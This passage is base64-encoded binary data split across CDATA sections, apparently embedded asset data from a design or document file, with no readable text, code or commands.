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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	mL/XnA/gV8l0le0ZBoIgmn3QkrVkOcfKgGIfC5MsNj3gkQNnFC4YZtwMhSW9IdZnKTFsghCW7Gq+
J4PD3m16wlaRdI1gHzsL50hDLQ9JSO/hmNNckm42uNVYcqRfCB838E2ShLhhzLpH2ZY1rFRO7+zm
KIICxlIJVQb2KeVSYDVrszx8l92SueuJFeMHU3pFTDHeT1VDigDiUo/nXhlSrpjqaqx8MrR6o807
c/ojgL8SBp+vcmlfSpn40ZNvLvvhbh1djo4jR/AZYmc0I4Ys3aYzUuc/TB+g644CIkPjchqjhJbK
FuwgOt9SN50pLU0HkGp9P7U652gyuSNSLNvcMMYgro52f+Ts9JdsY4pGnwA6+KHcug8RVo0bp5Y0
yB7uG0giZmZwgx55uvV0Q13jbwMn2jOSGli51uBmpOzQ4biJXyPn88GXXFs1oI1nhOVKE4jweYyy
6Ao9Lwoam0/hzVz9E0VbzNh43ISKE3V1EDs6OYYFNFeaq9pexlwLMYjca1Fo6iisx+0orPe8JoTa
cEFDHVC/PFMdkuo+0D8rY0j9JcKO6KFzXDk3H4EoYON8VfB4s0MHenWUYQGlwGQKEu+vrDALRWgq
LqPj/wi0Ifpod0fwsfrHH1sdVeF7tAXlRxPIjNcd3FMrDrvTAdORylD2anai2IX6N1WLe62LxM8E
LW2SOUWDOvsl48LnAXnpYo5OSMEVMdqVR25BJ8MCYUAFf+wR/BaCsmMm/WVAyodMPzE9jQFiVV7i
MVJ3vnzLIbidfbFrKrOfgL8laNitfShYr73C6pNpGvFYht2c9IHdY0wKTTeu96/B94zCk3Ly8HFW
HTHCVjO8QLsxb/ck55o0k7RJqzdXrqNoyOihfZx8EB8Cjux0BR5NMSEnTXzXtkDN7nVvd61dTp20
MML8kjwnrNOOuGGDYS4Clcrld4tp2OR5+tDKY1HpBfZrAN74WyF63fw4AGZFaVDhA6/E4MFRcBTL
nXQrwRm9qYJS0Ch/rW6CQQoNwDNafChHRY1DCgzBzA7TlL8K0+N8s9IRjdAbQ2EPAe+sHd+CWLji
xdanyer6xni9z2E4AO2iZ+mgdDoKqPu24e+Xqgi8z1wjjaorc/cq5xSpbdBgGJhikFZL7igSaEQ/
GAb2cR8wp0VPMgiOMJQ78JUeQAGFRzNhvMaDMO1kWyaJHw1YiUdFlGNuY9FCqBerBfyftsH/Hxnd
TQtvqf/now1aHY2g+IDVorCCq11VdPkAMNq8K0xukHH2f0u78Eqx2PCi5Ua4Jdyylt3i4cYycZ9K
3c0rV6Qt7yBN7CXtwQ5wkqB0UDUI4lrMoFLwMrfUN0chQ+MOGY8i6UBVJgrRCNc/+SqYlYLGkXga
gupOcW4ufFRR01xoftxwHMyVOltu4x3XjswiPMVdJ7lUt85lkC9p14rOcrvygWY5Q1LFXRSoMXHh
EBqWpW7B5z2TSkzcrCqjShBcfpGIsSKgf/fLqUzcVmE6kYTTl7P8ei4znNlh7cslZYyH8iGJAVi1
6lqk2lTwJBX12opBXGVHiTdf4UUPmF8Mk9sw5PVdLYigI4vnI9yUCHC+9Xczs6I3uDQ5s8fNP0oQ
dbgGnAis7EBUr2ugdW2SE38K9hn05v9glv6gusEpA98s8iGAECxAGTYagPk9vS5bEKjmtsTWT2MK
